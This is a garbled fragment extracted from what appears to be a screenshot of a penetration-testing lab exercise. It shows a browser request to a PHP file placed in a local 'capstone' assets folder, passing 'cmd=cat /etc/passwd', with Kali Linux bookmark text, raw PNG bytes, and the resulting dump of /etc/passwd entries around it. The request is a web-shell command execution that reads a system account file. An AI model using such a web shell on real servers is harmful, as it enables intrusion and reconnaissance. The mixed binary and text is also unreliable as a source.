 localhost/capstone/assets/11.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Introduction · Pwning …
�PNG IHDR88�l�tEXtSoftwareAdobe root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin
/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin �IEND�B`�